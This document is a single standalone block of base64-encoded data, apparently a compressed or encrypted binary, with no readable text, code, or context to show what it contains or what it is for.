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
